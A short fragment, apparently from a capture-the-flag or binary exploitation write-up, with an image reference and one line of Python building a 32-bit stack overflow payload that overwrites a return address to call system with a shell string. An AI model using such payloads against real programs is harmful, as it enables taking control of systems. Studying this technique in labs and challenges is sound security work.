 payload = b'A'*(0x18+4) + p32(call_sys) +p32(sh)